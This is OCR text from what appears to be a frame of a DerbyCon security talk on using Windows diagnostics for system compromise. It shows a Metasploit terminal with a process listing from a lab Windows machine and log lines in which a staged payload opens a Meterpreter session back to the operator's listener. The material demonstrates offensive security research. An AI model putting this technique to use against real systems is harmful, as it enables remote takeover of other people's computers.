 Terminal - aricon@pentoo:~/sandbox/msf/trunk
File Edit View Terminal Tabs Help
aricon@pentoo:~ aricon@pentoo:~/sandbox/msf/trunk
Applications Menu
FreeRDP:
Terminal -
Terminal -
15:29
aricon
1816 1780 TabTip32.exe x86 1
1984 520 sqlservr.exe
2016 520 MsMpEng.exe
2032 520 sqlwriter.exe
2068 1576 EMET_Agent.exe x64 1 WIN8DEV\frog C:\Program Files (x86)\EMET
5.1\EMET_Agent.exe
2264 4068 csrss.exe
2604 776 taskhost.exe x64 1
2652 1104 cmd.exe x64 1
2676 3652 conhost.exe x64 1 WIN8DEV\frog C:\Windows\System32\conhost.
exe
2828 520 SearchIndexer.exe
2860 520 svchost.exe
2884 932 TabTip.exe
3040 520 msdtc.exe
3048 520 dllhost.exe
3212 1104 cmd.exe x64 1 WIN8DEV\frog C:\Windows\System32\cmd.exe
3220 588 explorer.exe x64 1 WIN8DEV\frog C:\Windows\explorer.exe
3304 1104 vmtoolsd.exe x64 1 WIN8DEV\frog C:\Program Files\VMware\VMwa
re Tools\vmtoolsd.exe
3536 3516 GWX.exe x64 1 WIN8DEV\frog C:\Windows\System32\GWX\GWX.
exe
3652 588 sdiagnhost.exe x64 1 WIN8DEV\frog C:\Windows\System32\sdiagnho
st.exe
3676 2652 powershell.exe x64 1
3940 2652 conhost.exe x64 1
3960 520 PresentationFontCache.exe
4012 352 rdpclip.exe x64 1 WIN8DEV\frog C:\Windows\System32\rdpclip.
exe
meterpreter >
[*] 172.16.254.138:49335 (UUID: bdb990716295ac0f/x86=1/windows=1/2015-09-26T21:30:14Z) Staging Na
tive payload ...
[*] Meterpreter session 2 opened (172.16.254.1:8443 -> 172.16.254.138:49335) at 2015-09-26 15:30:
14 -0600
Using Windows diagnostics for system
compromiseÊ
Nicholas Berthaume "aricon"
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com